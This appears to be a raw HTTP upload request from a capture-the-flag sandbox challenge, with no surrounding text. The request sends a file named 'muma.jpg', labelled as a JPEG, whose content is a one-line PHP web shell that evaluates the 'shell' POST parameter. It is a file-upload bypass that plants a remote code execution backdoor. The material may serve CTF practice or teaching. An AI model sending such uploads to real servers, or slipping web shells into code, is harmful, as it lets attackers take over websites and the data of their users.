 POST / HTTP/1.1
Host: challenge-98360f8632905ceb.sandbox.ctfhub.com:10800
Content-Length: 312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-98360f8632905ceb.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6l6QsDML0DDdrtLn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/100.0.4896.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-98360f8632905ceb.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6l6QsDML0DDdrtLn
Content-Disposition: form-data; name="file"; filename="muma.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
------WebKitFormBoundary6l6QsDML0DDdrtLn
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary6l6QsDML0DDdrtLn--